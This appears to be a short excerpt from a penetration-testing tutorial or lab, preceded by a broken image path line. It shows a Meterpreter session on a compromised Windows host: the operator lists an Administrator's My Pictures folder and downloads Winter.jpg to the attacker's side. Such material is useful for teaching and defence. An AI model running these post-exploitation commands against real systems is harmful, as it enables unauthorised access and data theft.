 meterpreter > ls
Listing: C:\Documents and Settings\Administrator\My Documents\My Pictures
=========================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 28521 fil 2006-02-28 07:00:00 -0500 Blue hills.jpg
100666/rw-rw-rw- 191 fil 2016-01-09 22:16:47 -0500 Desktop.ini
100666/rw-rw-rw- 668 fil 2016-01-09 22:16:06 -0500 Sample Pictures.lnk
100666/rw-rw-rw- 71189 fil 2006-02-28 07:00:00 -0500 Sunset.jpg
100666/rw-rw-rw- 15872 fil 2016-01-22 02:43:25 -0500 Thumbs.db
100666/rw-rw-rw- 83794 fil 2006-02-28 07:00:00 -0500 Water lilies.jpg
100666/rw-rw-rw- 105542 fil 2006-02-28 07:00:00 -0500 Winter.jpg
meterpreter > download -r "Winter.jpg"
[*] downloading: Winter.jpg -> Winter.jpg
[*] download : Winter.jpg -> Winter.jpg
meterpreter >